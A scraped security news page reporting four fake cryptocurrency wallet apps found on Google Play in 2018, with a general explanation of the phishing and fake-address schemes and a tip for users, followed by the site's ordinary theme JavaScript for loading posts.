<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>Four More Malicious Cryptocurrency Apps on Google Play</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>November 16, 2018</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
										<li> <a href="https://www.hackercombat.com/four-more-malicious-cryptocurrency-apps-on-google-play/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/11/Four-More-Malicious-Cryptocurrency-Apps-on-Google-Play-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Four More Malicious Cryptocurrency Apps on Google Play 1" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/2018/11/Four-More-Malicious-Cryptocurrency-Apps-on-Google-Play-1.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/11/Four-More-Malicious-Cryptocurrency-Apps-on-Google-Play-1-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/11/Four-More-Malicious-Cryptocurrency-Apps-on-Google-Play-1-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>				</div>


								<div class="the-content">

									 <p>Bad news again for Google Play Store, four more fake, malicious cryptocurrency apps have been identified this week.</p>
<p><a href="https://www.hackercombat.com/new-trojanized-android-app-found-on-google-play/" target="_blank" rel="noopener">HackerCombat</a> had reported, two days ago, of a Trojanized app with more than 5,000 installs being detected in the Google Play store. Now, four more fake apps have been discovered, and that too by the same security researcher who had found the Trojanized app.</p>
<p>Security researcher Lukas Stefanko, who discovered these four fake apps, which masquerade as cryptocurrency wallets for NEO, Tether, and MetaMask, has written a detailed blog post on the issue. He writes, “Attackers are not only interested in mobile banking credentials and credit cards information to get access to victim’s funds, but also in cryptocurrency. Recently, I found four fake applications on Google Play Store that tried to trick users either in to luring their credentials or impersonating cryptocurrency wallets. These threats imitate legitimate services for NEO, Tether and MetaMask.”</p>
<p>These apps, which had managed to get a few hundred installs in total, have been there on Google Play since mid-October.<br />
The four fake apps fall into two categories- the phishing category and the fake wallets category. The fake MetaMask app falls in the phishing category, in which the malicious app, after being launched, asks the user his private key and wallet password. The other three apps come in the fake wallets category; two pretending to be NEO wallets and the third as Tether wallet.</p>
<p>Stefanko explains the functionality of the fake apps- “Fake cryptocurrency wallets do not create new wallet by generating public address and private key. These malicious apps only display attacker’s public address without user’s access to private key. Private key is owned by the bad guy. Once the fake app is launched, user thinks that app already generated his public address where user can deposit his cryptocurrency. If user send his funds to this wallet, he is not able to withdraw them because, he doesn’t own private key. For this purpose, I created two different accounts, however in both of them app assign me the same public address, including the QR code.”</p>
<p>Stefanko had promptly reported the fake apps to the Google security team and they were promptly removed.</p>
<p>Though it’s still not clear if these apps have been used to dupe anyone till date, there is something that deserved to be noted, with concern. Stefanko explains that these fake wallet apps were created using Drag-n-Drop app builder service and required no knowledge about coding. Thus, there is a danger lurking- once there is a rise in <a href="https://www.hackercombat.com/the-tactic-cybercriminals-use-to-steal-bitcoin/" target="_blank" rel="noopener">Bitcoin</a> price and it comes to the front pages, then anyone can, without any coding knowledge or experience, “develop” such simple, effective malicious apps and then use the same to either steal credentials or to impersonate cryptocurrency wallet.</p>
<p>The fake apps are hard to spot; you can spot them only if you pay close attention. A detailed report on The Next Web explains, “They appear to display a public key owned by the user, however, these apps are actually displaying the scammer’s public key and QR code, the private key is also owned by the attacker. The address is the same for every account on this app… This means that any funds deposited into that wallet’s address get sent directly to the scammer’s own wallet. Once this happens the funds can no longer be accessed by the victim.”</p>
<p>To prevent being duped by such fake apps, a user, on installing and logging in to a new cryptocurrency wallet, should make sure that it has loaded his own private key. If he is unable to find his private key, that shows that the app might have a permanent private key, which is indicative of it being a compromised app.</p>
				                      				                      								</div>
																								<div class="post-tags-box">
									<ul class="tags-box"><li><i class="fa fa-tags"></i><span>Tags:</span> </li><li><a href="https://www.hackercombat.com/tag/cryptocurrency/" rel="tag">cryptocurrency</a> </li> <li><a href="https://www.hackercombat.com/tag/google-play/" rel="tag">Google Play</a></li></ul>									
								</div>
																								
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/discussing-atm-hacks-and-the-different-kinds-of-atm-attacks/" title="prev post">Discussing ATM Hacks and the Different Kinds of ATM Attacks </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>November 16, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/massive-crackdown-against-fake-accounts-facebook-deleted-1-5-billion-accounts/" title="prev post">Massive Crackdown Against Fake Accounts: Facebook Deleted 1.5 Billion Accounts </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>November 16, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/four-more-malicious-cryptocurrency-apps-on-google-play/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8479' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"8479","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4
body_size: 4753
content:
(function($){
	$(document).on( 'click', '.filter-block li a', function( event ) {
		$('.filter-block li a').removeClass('active');
		$('.horizontal-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.posts-filtered-block.block-ha').addClass('loading');
					$('.posts-filtered-block.block-ha').html(response);
					setTimeout(function(){
						$('.posts-filtered-block.block-ha').removeClass('loading');
						
					}, 300);
					var owlWrap = $('.owl-wrapper');

					if (owlWrap.length > 0) {

						if (jQuery().owlCarousel) {
							owlWrap.each(function(){

								var carousel= $(this).find('.owl-carousel'),
									dataNum = $(this).find('.owl-carousel').attr('data-num'),
									dataNum2,
									dataNum3;

								if ( dataNum == 1 ) {
									dataNum2 = 1;
									dataNum3 = 1;
								} else if ( dataNum == 2 ) {
									dataNum2 = 2;
									dataNum3 = dataNum - 1;
								} else {
									dataNum2 = dataNum - 1;
									dataNum3 = dataNum - 2;
								}

								carousel.owlCarousel({
									autoPlay: 10000,
									navigation : true,
									items : dataNum,
									itemsDesktop : [1199,dataNum2],
									itemsDesktopSmall : [979,dataNum3]
								});

							});
						};
					};
				}
				else{
					
				}
				
			}
		});
	});

	$(document).on( 'click', '.horizontal-filter-posts li a', function( event ) {
		$('.filter-block li a').removeClass('active');
		$('.horizontal-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.posts-filtered-block.block-full').addClass('loading');
					$('.posts-filtered-block.block-full').html(response);
					setTimeout(function(){
						$('.posts-filtered-block.block-full').removeClass('loading');
						
					}, 300);
					var owlWrap = $('.owl-wrapper');

					if (owlWrap.length > 0) {

						if (jQuery().owlCarousel) {
							owlWrap.each(function(){

								var carousel= $(this).find('.owl-carousel'),
									dataNum = $(this).find('.owl-carousel').attr('data-num'),
									dataNum2,
									dataNum3;

								if ( dataNum == 1 ) {
									dataNum2 = 1;
									dataNum3 = 1;
								} else if ( dataNum == 2 ) {
									dataNum2 = 2;
									dataNum3 = dataNum - 1;
								} else {
									dataNum2 = dataNum - 1;
									dataNum3 = dataNum - 2;
								}

								carousel.owlCarousel({
									autoPlay: 10000,
									navigation : true,
									items : dataNum,
									itemsDesktop : [1199,dataNum2],
									itemsDesktopSmall : [979,dataNum3]
								});

							});
						};
					};
				}
				else{
					
				}
				
			}
		});
	});


	$(document).on( 'click', '.category-filter-posts li a', function( event ) {
		$('.category-filter-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		var order = $(this).attr('data-order');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_list_load_posts',
				cat: cat_id,
				order: order
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('#list_load').addClass('loading');
					$('#list_load').html(response);
					setTimeout(function(){
						$('#list_load').removeClass('loading');
					}, 300);
					
				}
				else{
					
				}
				
			}
		});
	});
	
$(document).on( 'click', '.filter-slider-posts li a', function( event ) {
	$('.filter-slider-posts li a').removeClass('active');
		$(this).addClass('active');
		var cat_id = $(this).attr('data-cat');
		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_slider_posts',
				cat: cat_id
			},
			success: function( response ){
				//alert(response);
				if( response != "" ){
					$('.slider-wrap').addClass('loading');
					$('.slider-wrap').html(response);
					setTimeout(function(){
						$('.slider-wrap').removeClass('loading');
					}, 500);
					
					$('.slider-call').bxSlider({
						pagerCustom: '#bx-pager'
					});

				}
				else{
					
				}
				
			}
		});
});

var offset = 0;
$(document).on( 'click', '.grid-box a.load-more2', function( event ) {
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_posts2',
				cat: cat_id,
				order: order,
				offset: offset
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('#cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});

$(document).on( 'click', '.article-box a.load-list2', function( event ) {
	
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postslist2',
				cat: cat_id,
				order: order,
				offset: offset
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('#list2-'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


